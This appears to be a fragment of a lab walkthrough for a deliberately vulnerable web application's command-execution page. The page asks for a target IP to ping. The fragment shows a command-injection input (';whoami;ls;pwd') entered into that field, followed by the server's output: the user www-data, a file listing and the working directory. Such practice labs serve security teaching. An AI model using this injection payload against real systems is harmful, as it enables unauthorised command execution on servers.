 rce > exec "ping"
Here, please enter the target IP address!
;whoami;ls;pwd ping
www-data
rce_eval.php
rce.php
rce_ping.php
/app/vul/rce